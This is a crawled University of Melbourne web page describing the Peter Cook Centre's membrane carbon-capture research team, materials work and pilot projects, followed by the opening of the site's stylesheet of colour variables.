

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petercook.unimelb.edu.au/research/carbon-capture/membranes
body_size: 6112
content:

<!DOCTYPE html>
<html lang="en">
<head>



<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<link rel="icon" href="/__data/assets/image/0012/4587591/favicon.png">
<title>Membranes</title>
<!--
Website maintained by: pcc-ccs@unimelb.edu.au
Last updated by: Natalie Sorby on 05 Dec 2019 5:16pm
Last published by: Catherine Hunt on 17 Sep 2018 4:33pm
System: MCE Gen3
    This website uses the centrally managed Design and Content Management System.  
    https://www.unimelb.edu.au/web
    Asset ID: #2886374

-->

<meta name="title" content="Membranes">
<meta name="description" content="Membranes">
<meta name="last-modified" content="2019-12-05">

<meta name="robots" content="index, follow">
<meta name="robots" content="noodp">
<link rel="canonical" href="https://petercook.unimelb.edu.au/research/carbon-capture/membranes">
<meta name="geo.placename" content="Victoria, Australia, Oceania, World">
<meta name="geo.region" content="AU">
<meta name="geo.client.location" content="US">
<meta name="google-site-verification" content="14L1qmSifouVkhuHJ_bjLKfy8ySshqb5pHTkKOiSI6Q">
<meta name="msvalidate.01" content="0F1033BC88958D439A8B529D66FCD079">


<meta name="DC.Creator" content="Natalie Sorby">
<meta name="DC.Date" content="05 Dec 2019 5:16pm">
<meta name="MCE.Template" content="Inside page with blue header">
<meta name="MCE.Paintlayout" content="Page layout 1385754">


<meta property="og:type" content="website">
<!--<meta property="fb:app_id" content="933889623386823">-->
<meta property="og:url" content=" https://petercook.unimelb.edu.au/research/carbon-capture/membranes">
<meta property="og:title" content="Membranes">
<meta property="og:description" content="Membranes">
<meta property="og:site_name" content="The Peter Cook Centre for CCS Research">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@unimelb">
<meta name="twitter:title" content="Membranes">
<meta name="twitter:description" content="Membranes">
<!-- og:image and twitter:image needs to be set on details screen to appear here -->

  

  



  
 
        
        
        <link rel="stylesheet" href="//dds-gen3.web.unimelb.edu.au/v15.10.0/uom.css">
        <script src="//dds-gen3.web.unimelb.edu.au/v15.10.0/uom.js"></script> 
    

 
 
	
	<link rel="stylesheet" href="https://cms.unimelb.edu.au/__data/assets/css_file_folder/0008/3224951/uom-mce-gen3.css?v=1.0.125">


    
    <!-- v0.0.4 === 30/10/2025 -->
    <!-- v0.0.5 === 25/11/2025 -->
    <script type="module" src="https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/index.js"></script>
<!-- custom head extras start -->

<!-- custom head extras end -->
<!--
  Running Squiz Matrix
  Developed by Squiz - http://www.squiz.net
  Squiz, Squiz Matrix, MySource, MySource Matrix and Squiz.net are registered Trademarks of Squiz Pty Ltd
  Page generated: 25 January 2026 23:35:47
-->


</head>
<body class="">
  
<div class="skip-link">
      <a href="#main-content" class="skip-link__anchor" data-no-scroll>
        Skip to main content
      </a>
    </div>

<div class="uomcontent" role="document">
    <div class="page-inner">
        
        
  
                            <ol class="page-local-history" itemscope="" itemtype="https://schema.org/BreadcrumbList">
                    <li class="root" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
                        <a href="https://petercook.unimelb.edu.au" itemprop="item"><span itemprop="name">The Peter Cook Centre for CCS Research</span></a>
                        <meta content="1" itemprop="position">
                    </li>
                    
                    
                    
                    
                    
                    
                    
                    
                                            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
                           <a href="https://petercook.unimelb.edu.au/research" itemprop="item"><span itemprop="name">Research</span></a>
                           <meta content="2" itemprop="position">
                        </li>
                                            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
                           <a href="https://petercook.unimelb.edu.au/research/carbon-capture" itemprop="item"><span itemprop="name">Carbon capture</span></a>
                           <meta content="2" itemprop="position">
                        </li>
                                            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
                           <a href="https://petercook.unimelb.edu.au/research/carbon-capture/membranes" itemprop="item"><span itemprop="name">Membranes</span></a>
                           <meta content="2" itemprop="position">
                        </li>
                                    </ol>
                    

        
        
                
        
        <div class='main' id='main-content' role='main'>
            
    
            <header>
                    <h1>Membranes</h1>
                        </header>
    
        
        
        
         
            
        
                
        
    
    
            
         
                        
    
    
    <h1>Membranes</h1><p>The Membranes research team includes Professor Sandra Kentish, Professor Greg Qiao, Dr Colin Scholes and Dr Qiang Fu. We work across the full spectrum of research and development. At the laboratory scale, we are developing novel membrane materials for post-combustion capture that are ultrathin, ensuring that the carbon dioxide flowrates are maximised while purity is retained. We are also characterising existing commercial membranes to determine their economic effectiveness in a range of capture applications. We are developing novel approaches to membrane gas absorption and stripping that provides an alternate contacting mechanism to a packed column for solvent based capture. We have been involved in pilot scale demonstrations of membrane based carbon capture at Hazelwood power station (post combustion capture) at Mulgrave (pre-combustion capture). We are currently undertaking further pilot scale work in the Otway (natural gas purification) and at the Vales Point power station in NSW (post-combustion capture). We maintain strong links with international teams working in similar fields, including those based in the United States, in France, in Italy and in China.</p><p><img src="https://petercook.unimelb.edu.au/__data/assets/image/0006/2886396/membrane.jpg" alt="" /></p>
    
        <!-- Original inset pafthfinders  -->
    <!-- MCE: Pathfinder content template version 4.0.3 -->
<div class="ct-pathfinder content-block bg-alt">

<h2 class="screenreaders-only">Featured content</h2> 
 

  <ul class="pathfinder-3 buttons">
    <li>
		 
		   <a href="https://petercook.unimelb.edu.au/staff/researchers/membrane-systems-team">
		 
      
		<h3><span>Meet the team</span></h3>	 
			   
              </a>
    </li>
	    <li>
      	 
		   <a href="https://petercook.unimelb.edu.au/publications-and-reports/capabilities-and-expertise">
		       
        <h3><span>Capabilities & expertise</span></h3>	
			   
              </a>
    </li>
			   
        <li>
      	 
		   <a href="https://petercook.unimelb.edu.au/publications-and-reports/active-carbon-storage-projects">
					   
        <h3><span>See our projects & reports</span></h3>	
			   
             </a>
    </li>
          </ul>

</div>


    
    
        





            
            <!-- custom site footer start -->

<!-- custom site footer end -->


            
        </div>
        

 
    
 
         
    <!-- has menu -->
    <div id="sitemap" role="navigation" data-absolute-root="https://petercook.unimelb.edu.au" class="new-site-menu">
    <!-- site nav with meta menu --><!--googleoff: all-->
    <h2>The Peter Cook Centre for CCS Research</h2><ul><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/home">Home</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/home">&lt;span data-size=&quot;md&quot; data-icon=&quot;home&quot; title=&quot;home&quot;&gt;Home&lt;/span&gt;</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/about-us">About us</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/research">Research</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/reports">Reports</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/people">People</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/home/contact-us">Contact us</a></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/about">About us</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/about/governance">Governance</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/about/collaborations">Collaborations</a><ul><!-- L3 redirect -->

<li><a href="http://www.co2crc.com.au/">C02CRC</a>
</li></ul></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/about/project-collaborators">Project collaborators</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/about/executive-team">Executive team</a><ul><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/about/executive-team/management-structure">Management structure</a></li></ul></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/about/centre-advisory-board">Centre Advisory Board</a></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/research">Research</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-capture">Carbon capture</a><ul><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-capture/solvents">Solvents</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-capture/adsorbents">Adsorbents</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-capture/membranes">Membranes</a></li></ul></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage">Carbon storage</a><ul><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/reservoir-engineering">Reservoir Engineering</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/geochemistry">Geochemistry</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/geomicrobiology">Geomicrobiology</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/basin-analysis-and-modelling">Basin Analysis &amp; Modelling</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/atmospheric-monitoring">Atmospheric Monitoring</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/research/carbon-storage/seismology">Seismology</a></li></ul></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/staff">People</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/executive-team">Executive </a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers">Researchers</a><ul><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/geochemistry-team">Geochemistry team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/reservoir-engineering-team">Reservoir Engineering team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/basin-analysis-and-modelling-team">Basin Analysis &amp; Modelling team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/atmospheric-modelling-team">Atmospheric Modelling team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/seismology-team">Seismology Team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/solvents-team">Solvents team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/adsorbents-team">Adsorbents team</a></li><!-- L3 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/researchers/membrane-systems-team">Membrane Systems team</a></li></ul></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/professional-staff">Professional Staff</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/students">Professional Staff and Associates</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/staff/affiliates">Affiliates</a></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports">Reports</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports/annual-reports">Annual Reports</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports/active-carbon-storage-projects">Active Carbon Storage Projects</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports/active-carbon-capture-projects">Active Carbon Capture Projects</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports/publications">Publications</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/publications-and-reports/capabilities-and-expertise">Capabilities &amp; Expertise</a></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/news-and-opinions">News &amp; opinions</a><ul><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/news-and-opinions/distinguished-lecture-series">Distinguished Lecture Series</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/news-and-opinions/monthly-seminars">Monthly seminars</a></li><!-- L2 default -->
<li><a href="https://petercook.unimelb.edu.au/news-and-opinions/past-events">Past events</a></li></ul></li><!-- L1 default -->
<li><a href="https://petercook.unimelb.edu.au/contact-us">Contact us</a></li></ul><ul class="meta">
    
    <li><a href="//students.unimelb.edu.au/?in_c=ham">Current Students</a></li>
    <li><a href="//library.unimelb.edu.au/?in_c=ham">Library</a></li>
    <li><a href="//staff.unimelb.edu.au/?in_c=ham">Staff</a></li>
</ul>
<!--googleon: all-->
</div>
     



    </div>
    
    <!-- Global Footer #5406257-->
<footer aria-label="University of Melbourne footer" class="page-footer">
  <div class="page-footer__acknowledgement bg-primary-75">
    <div class="page-footer__inner">
      <div class="grid">
        <div class="grid__col-sm-4 grid__col-md-3">
          <p class="page-footer__acknowledgement-title">
            Acknowledgement of Country
          </p>
          <div class="page-footer__flags">
            <div class="logo-indigenous" role="img" aria-label="Aboriginal flag"></div>
            <div class="logo-torres" role="img" aria-label="Torres Strait Islander flag"></div>
          </div>
        </div>
        <div class="grid__col-sm-8 grid__col-md-9">
          <p>
            We acknowledge Aboriginal and Torres Strait Islander people as the
            Traditional Owners of the unceded lands on which we work, learn and
            live. We pay respect to Elders past, present and future, and
            acknowledge the importance of Indigenous knowledge in the Academy.
          </p>
          <a class="button button--text" href="https://www.unimelb.edu.au/reconciliation">
            Read about our Indigenous priorities
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="page-footer__content bg-primary">
    <div class="page-footer__inner">
      <h2 class="screenreaders-only">Site footer</h2>
      <div class="grid">
        <div class="grid__col-sm-4 grid__col-md-3">
          <ul class="page-footer__links">
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://about.unimelb.edu.au/">
                About us
              </a>
            </li>
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://about.unimelb.edu.au/careers">
                Careers at Melbourne
              </a>
            </li>
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://www.unimelb.edu.au/respect">
                Safety and respect
              </a>
            </li>
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://www.unimelb.edu.au/newsroom">
                Newsroom
              </a>
            </li>
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://www.unimelb.edu.au/contact">
                Contact
              </a>
            </li>
            <li class="page-footer__links-item">
              <a class="button button--text" href="https://about.unimelb.edu.au/priorities-and-partnerships/campus-development/campus-locations">
                Campus locations
              </a>
            </li>
          </ul>
        </div>
        <div class="grid__col-sm-4 grid__col-md-3">
          <div class="page-footer__contact">
            <p class="page-footer__contact-heading">Contact details</p>
            <div class="page-footer__contact-details">
              <div>
                <strong>Phone</strong>
                <a href="tel:13 6352">13 MELB (13 6352)</a>
                <br>
              </div>
              <div>
                <strong>International</strong>
                <a href="tel:+61 3 9035 5511">+61 3 9035 5511</a>
              </div>
            </div>
            <div>
              <p>
                <strong>Address</strong>
                <br>
                The University of Melbourne
                <br>
                Grattan Street, Parkville
                <br>
                Victoria 3010
                <br>
                Australia
              </p>
            </div>
          </div>
        </div>
        <div class="grid__col-sm-4 grid__col-md-6">
          <div class="grid">
            <div class="grid__col-10 grid__col-md-6">
              <div class="page-footer__contact">
                <p class="page-footer__contact-heading">Connect with us</p>
                <ul class="page-footer__social">
                  <li class="page-footer__social-item">
                    <a href="https://www.facebook.com/unimelb" target="_blank">
                      <span class="screenreaders-only">Facebook</span>
                      <span data-icon="facebook" data-size="md" data-hide-label="true">
                        Share on Facebook
                      </span>
                    </a>
                  </li>
                  <li class="page-footer__social-item">
                    <a href="https://www.linkedin.com/school/university-of-melbourne" target="_blank">
                      <span class="screenreaders-only">LinkedIn</span>
                      <span data-icon="linkedin" data-size="md" data-hide-label="true">
                        Share on LinkedIn
                      </span>
                    </a>
                  </li>
                  <li class="page-footer__social-item">
                    <a href="https://www.instagram.com/unimelb" target="_blank">
                      <span class="screenreaders-only">Instagram</span>
                      <span data-icon="instagram" data-size="md" data-hide-label="true">
                        Share on Instagram
                      </span>
                    </a>
                  </li>
                  
                </ul>
              </div>
            </div>
            <div class="grid__col-10 grid__col-md-6">
              <div class="page-footer__logo">
                <a href="https://www.unimelb.edu.au" class="logo logo--unhoused logo--xl" aria-label="The University of Melbourne homepage"></a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="page-footer__disclaimer bg-secondary">
    <div class="page-footer__inner">
      <div class="grid">
        <div class="grid__col-md-4">
          <ul class="page-footer__legal">
            <li class="page-footer__legal-item">
              <a href="https://safety.unimelb.edu.au/emergency">Emergency</a>
            </li>
            <li class="page-footer__legal-item">
              <a href="https://www.unimelb.edu.au/legal">Terms &amp; privacy</a>
            </li>
            <li class="page-footer__legal-item">
              <a href="https://www.unimelb.edu.au/accessibility">
                Accessibility
              </a>
            </li>
            <li class="page-footer__legal-item">
              <a href="https://about.unimelb.edu.au/strategy/governance/compliance-obligations/privacy">
                Privacy
              </a>
            </li>
          </ul>
        </div>
        <div class="grid__col-md-8">
          <ul class="page-footer__important">
            <li class="page-footer__important-item">
              The University of Melbourne (Australian University):
              <strong>PRV12150</strong>
            </li>
            <li class="page-footer__important-item">
              CRICOS number:
              <strong>00116K</strong>
            </li>
            <li class="page-footer__important-item">
              ABN:
              <strong>84 002 705 224</strong>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- /END Global Footer #5406257-->    
</div>
<!-- global after body -->
<script>
window.utag_data = window.utag_data || {};
window.utag_data.platform = "matrix-controlled-environment";
</script>


<script async="async" src="https://static.srcspot.com/libs/leonore.js"></script>

    



<script defer src="https://cms.unimelb.edu.au/__data/assets/js_file/0010/5214367/analyticsUoM.js?v=0.1.3"></script>
<!-- custom after body start -->

<!-- custom after body end  -->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dds-gen3.web.unimelb.edu.au/v15.10.0/uom.css
body_size: 53286
content:
:root{--base-heritage: 0 15 70;--col-heritage-100: rgb(var(--base-heritage));--col-heritage-100-o-95: rgb(var(--base-heritage) / 95%);--col-heritage-100-o-90: rgb(var(--base-heritage) / 90%);--col-heritage-100-o-85: rgb(var(--base-heritage) / 85%);--col-heritage-100-o-80: rgb(var(--base-heritage) / 80%);--col-heritage-100-o-75: rgb(var(--base-heritage) / 75%);--col-heritage-100-o-70: rgb(var(--base-heritage) / 70%);--col-heritage-100-o-65: rgb(var(--base-heritage) / 65%);--col-heritage-100-o-60: rgb(var(--base-heritage) / 60%);--col-heritage-100-o-55: rgb(var(--base-heritage) / 55%);--col-heritage-100-o-50: rgb(var(--base-heritage) / 50%);--col-heritage-100-o-45: rgb(var(--base-heritage) / 45%);--col-heritage-100-o-40: rgb(var(--base-heritage) / 40%);--col-heritage-100-o-35: rgb(var(--base-heritage) / 35%);--col-heritage-100-o-30: rgb(var(--base-heritage) / 30%);--col-heritage-100-o-25: rgb(var(--base-heritage) / 25%);--col-heritage-100-o-20: rgb(var(--base-heritage) / 20%);--col-heritage-100-o-15: rgb(var(--base-heritage) / 15%);--col-heritage-100-o-10: rgb(var(--base-heritage) / 10%);--col-heritage-100-o-5: rgb(var(--base-heritage) / 5%);--col-heritage-75: rgb(64 75 116);--col-heritage-50: rgb(128 135 162);--col-heritage-25: rgb(191 195 209);--base-heritage-dark: 0 11 52;--col-heritage-dark-100: rgb(var(--base-heritage-dark));--col-heritage-dark-100-o-95: rgb(var(--base-heritage-dark) / 95%);--col-heritage-dark-100-o-90: rgb(var(--base-heritage-dark) / 90%);--col-heritage-dark-100-o-85: rgb(var(--base-heritage-dark) / 85%);--col-heritage-dark-100-o-80: rgb(var(--base-heritage-dark) / 80%);--col-heritage-dark-100-o-75: rgb(var(--base-heritage-dark) / 75%);--col-heritage-dark-100-o-70: rgb(var(--base-heritage-dark) / 70%);--col-heritage-dark-100-o-65: rgb(var(--base-heritage-dark) / 65%);--col-heritage-dark-100-o-60: rgb(var(--base-heritage-dark) / 60%);--col-heritage-dark-100-o-55: rgb(var(--base-heritage-dark) / 55%);--col-heritage-dark-100-o-50: rgb(var(--base-heritage-dark) / 50%);--col-heritage-dark-100-o-45: rgb(var(--base-heritage-dark) / 45%);--col-heritage-dark-100-o-40: rgb(var(--base-heritage-dark) / 40%);--col-heritage-dark-100-o-35: rgb(var(--base-heritage-dark) / 35%);--col-heritage-dark-100-o-30: rgb(var(--base-heritage-dark) / 30%);--col-heritage-dark-100-o-25: rgb(var(--base-heritage-dark) / 25%);--col-heritage-dark-100-o-20: rgb(var(--base-heritage-dark) / 20%);--col-heritage-dark-100-o-15: rgb(var(--base-heritage-dark) / 15%);--col-heritage-dark-100-o-10: rgb(var(--base-heritage-dark) / 10%);--col-heritage-dark-100-o-5: rgb(var(--base-heritage-dark) / 5%);--col-blue-light-100: rgb(70 200 240);--col-blue-light-75: rgb(116 214 244);--col-blue-light-50: rgb(163 228 247);--col-blue-light-25: rgb(209 241 251);--col-blue-dark-100: rgb(0 60 85);--col-blue-dark-75: rgb(64 109 128);--col-blue-dark-50: rgb(128 157 170);--col-blue-dark-25: rgb(191 206 213);--base-white: 255 255 255;--col-white-100: rgb(var(--base-white));--col-white-100-o-95: rgb(var(--base-white) / 95%);--col-white-100-o-90: rgb(var(--base-white) / 90%);--col-white-100-o-85: rgb(var(--base-white) / 85%);--col-white-100-o-80: rgb(var(--base-white) / 80%);--col-white-100-o-75: rgb(var(--base-white) / 75%);--col-white-100-o-70: rgb(var(--base-white) / 70%);--col-white-100-o-65: rgb(var(--base-white) / 65%);--col-white-100-o-60: rgb(var(--base-white) / 60%);--col-white-100-o-55: rgb(var(--base-white) / 55%);--col-white-100-o-50: rgb(var(--base-white) / 50%);--col-white-100-o-45: rgb(var(--base-white) / 45%);--col-white-100-o-40: rgb(var(--base-white) / 40%);--col-white-100-o-35: rgb(var(--base-white) / 35%);--col-white-100-o-30: rgb(var(--base-white) / 30%);--col-white-100-o-25: rgb(var(--base-white) / 25%);--col-white-100-o-20: rgb(var(--base-white) / 20%);--col-white-100-o-15: rgb(var(--base-white) / 15%);--col-white-100-o-10: rgb(var(--base-white) / 10%);--col-white-100-o-5: rgb(var(--base-white) / 5%);--base-black: 0 0 0;--col-black-100: rgb(var(--base-black));--col-black-100-o-95: rgb(var(--base-black) / 95%);--col-black-100-o-90: rgb(var(--base-black) / 90%);--col-black-100-o-85: rgb(var(--base-black) / 85%);--col-black-100-o-80: rgb(var(--base-black) / 80%);--col-black-100-o-75: rgb(var(--base-black) / 75%);--col-black-100-o-70: rgb(var(--base-black) / 70%);--col-black-100-o-65: rgb(var(--base-black) / 65%);--col-black-100-o-60: rgb(var(--base-black) / 60%);--col-black-100-o-55: rgb(var(--base-black) / 55%);--col-black-100-o-50: rgb(var(--base-black) / 50%);--col-black-100-o-45: rgb(var(--base-black) / 45%);--col-black-100-o-40: rgb(var(--base-black) / 40%);--col-black-100-o-35: rgb(var(--base-black) / 35%);--col-black-100-o-30: rgb(var(--base-black) / 30%);--col-black-100-o-25: rgb(var(--base-black) / 25%);--col-black-100-o-20: rgb(var(--base-black) / 20%);--col-black-100-o-15: rgb(var(--base-black) / 15%);--col-black-100-o-10: rgb(var(--base-black) / 10%);--col-black-100-o-5: rgb(var(--base-black) / 5%);--col-sage-light-100: rgb(171 193 167);--col-sage-light-75: rgb(192 208 189);--col-sage-light-50: rgb(213 224 211);--col-sage-light-25: rgb(234 239 233);--col-sage-dark-100: rgb(68 74 64);--col-sage-dark-75: rgb(115 119 112);--col-sage-dark-50: rgb(162 164 159);--col-sage-dark-25: rgb(208 210 207);--col-grey-light-100: rgb(200 200 200);--col-grey-light-75: rgb(214 214 214);--col-grey-light-50: rgb(228 228 228);--col-grey-light-25: rgb(241 241 241);--col-grey-dark-100: rgb(45 45 45);--col-grey-dark-75: rgb(97 97 97);--col-grey-dark-50: rgb(150 150 150);--col-grey-dark-25: rgb(202 202 202);--col-pink-100: rgb(235 123 190);--col-pink-75: rgb(240 156 206);--col-pink-50: rgb(245 189 223);--col-pink-25: rgb(250 222 239);--col-maroon-100: rgb(115 35 75);--col-maroon-75: rgb(150 90 120);--col-maroon-50: rgb(185 145 165);--col-maroon-25: rgb(220 200 210);--col-red-light-100: rgb(255 45 60);--col-red-light-75: rgb(255 97 109);--col-red-light-50: rgb(255 150 157);--col-red-light-25: rgb(255 202 206);--col-red-dark-100: rgb(120 0 13);--col-red-dark-75: rgb(154 64 73);--col-red-dark-50: rgb(187 128 134);--col-red-dark-25: rgb(221 191 194);--col-yellow-100: rgb(255 214 41);--col-yellow-75: rgb(255 224 94);--col-yellow-50: rgb(255 234 148);--col-yellow-25: rgb(255 245 201);--col-brown-100: rgb(168 69 0);--col-brown-75: rgb(190 116 64);--col-brown-50: rgb(212 162 128);--col-brown-25: rgb(233 209 191);--col-green-light-100: rgb(159 184 37);--col-green-light-75: rgb(183 202 91);--col-green-light-50: rgb(207 220 146);--col-green-light-25: rgb(231 237 200);--col-green-dark-100: rgb(44 66 29);--col-green-dark-75: rgb(97 113 86);--col-green-dark-50: rgb(149 160 142);--col-green-dark-25: rgb(202 208 198);--col-link-100: var(--uom-ds-color-text-link);--col-text-primary: var(--col-heritage-100);--col-text-secondary: var(--col-grey-dark-100);--col-text-tertiary: var(--col-blue-light-100);--col-text-light: var(--col-white-100);--col-text-dark: var(--col-black-100);--col-text-success: var(--col-green-dark-75);--col-text-info: var(--col-blue-dark-75);--col-text-warning: var(--col-yellow-75);--col-text-danger: var(--col-red-dark-100);--col-text-invalid: var(--col-red-dark-75);--col-text-invalid-light: var(--col-red-light-75);--col-text-disabled: var(--col-grey-dark-75);--col-text-disabled-light: var(--col-blue-dark-50);--col-bg-primary: var(--col-heritage-100);--col-bg-primary-25: var(--col-heritage-25);--col-bg-primary-50: var(--col-heritage-50);--col-bg-primary-75: var(--col-heritage-75);--col-bg-secondary: var(--col-heritage-dark-100);--col-bg-tertiary: var(--col-blue-light-100);--col-bg-tertiary-25: var(--col-blue-light-25);--col-bg-tertiary-50: var(--col-blue-light-50);--col-bg-tertiary-75: var(--col-blue-light-75);--col-bg-alt: var(--col-grey-light-100);--col-bg-alt-25: var(--col-grey-light-25);--col-bg-alt-50: var(--col-grey-light-50);--col-bg-alt-75: var(--col-grey-light-75);--col-bg-highlight: var(--col-sage-light-100);--col-bg-highlight-25: var(--col-sage-light-25);--col-bg-highlight-50: var(--col-sage-light-50);--col-bg-highlight-75: var(--col-sage-light-75);--col-bg-accent: var(--col-blue-dark-100);--col-bg-accent-25: var(--col-blue-dark-25);--col-bg-accent-50: var(--col-blue-dark-50);--col-bg-accent-75: var(--col-blue-dark-75);--col-bg-light: var(--col-white-100);--col-bg-dark: var(--col-black-100);--col-bg-primary-o-95: var(--col-heritage-100-o-95);--col-bg-primary-o-90: var(--col-heritage-100-o-90);--col-bg-primary-o-85: var(--col-heritage-100-o-85);--col-bg-primary-o-80: var(--col-heritage-100-o-80);--col-bg-primary-o-75: var(--col-heritage-100-o-75);--col-bg-primary-o-70: var(--col-heritage-100-o-70);--col-bg-primary-o-65: var(--col-heritage-100-o-65);--col-bg-primary-o-60: var(--col-heritage-100-o-60);--col-bg-primary-o-55: var(--col-heritage-100-o-55);--col-bg-primary-o-50: var(--col-heritage-100-o-50);--col-bg-primary-o-45: var(--col-heritage-100-o-45);--col-bg-primary-o-40: var(--col-heritage-100-o-40);--col-bg-primary-o-35: var(--col-heritage-100-o-35);--col-bg-primary-o-30: var(--col-heritage-100-o-30);--col-bg-primary-o-25: var(--col-heritage-100-o-25);--col-bg-primary-o-20: var(--col-heritage-100-o-20);--col-bg-primary-o-15: var(--col-heritage-100-o-15);--col-bg-primary-o-10: var(--col-heritage-100-o-10);--col-bg-primary-o-5: var(--col-heritage-100-o-5);--col-bg-secondary-o-95: var(--col-heritage-dark-100-o-95);--col-bg-secondary-o-90: var(--col-heritage-dark-100-o-90);--col-bg-secondary-o-85: var(--col-heritage-dark-100-o-85);--col-bg-secondary-o-80: var(--col-heritage-dark-100-o-80);--col-bg-secondary-o-75: var(--col-heritage-dark-100-o-75);--col-bg-secondary-o-70: var(--col-heritage-dark-100-o-70);--col-bg-secondary-o-65: var(--col-heritage-dark-100-o-65);--col-bg-secondary-o-60: var(--col-heritage-dark-100-o-60);--col-bg-secondary-o-55: var(--col-heritage-dark-100-o-55);--col-bg-secondary-o-50: var(--col-heritage-dark-100-o-50);--col-bg-secondary-o-45: var(--col-heritage-dark-100-o-45);--col-bg-secondary-o-40: var(--col-heritage-dark-100-o-40);--col-bg-secondary-o-35: var(--col-heritage-dark-100-o-35);--col-bg-secondary-o-30: var(--col-heritage-dark-100-o-30);--col-bg-secondary-o-25: var(--col-heritage-dark-100-o-25);--col-bg-secondary-o-20: var(--col-heritage-dark-100-o-20);--col-bg-secondary-o-15: var(--col-heritage-dark-100-o-15);--col-bg-secondary-o-10: var(--col-heritage-dark-100-o-10);--col-bg-secondary-o-5: var(--col-heritage-dark-100-o-5);--col-bg-light-o-95: var(--col-white-100-o-95);--col-bg-light-o-90: var(--col-white-100-o-90);--col-bg-light-o-85: var(--col-white-100-o-85);--col-bg-light-o-80: var(--col-white-100-o-80);--col-bg-light-o-75: var(--col-white-100-o-75);--col-bg-light-o-70: var(--col-white-100-o-70);--col-bg-light-o-65: var(--col-white-100-o-65);--col-bg-light-o-60: var(--col-white-100-o-60);--col-bg-light-o-55: var(--col-white-100-o-55);--col-bg-light-o-50: var(--col-white-100-o-50);--col-bg-light-o-45: var(--col-white-100-o-45);--col-bg-light-o-40: var(--col-white-100-o-40);--col-bg-light-o-35: var(--col-white-100-o-35);--col-bg-light-o-30: var(--col-white-100-o-30);--col-bg-light-o-25: var(--col-white-100-o-25);--col-bg-light-o-20: var(--col-white-100-o-20);--col-bg-light-o-15: var(--col-white-100-o-15);--col-bg-light-o-10: var(--col-white-100-o-10);--col-bg-light-o-5: 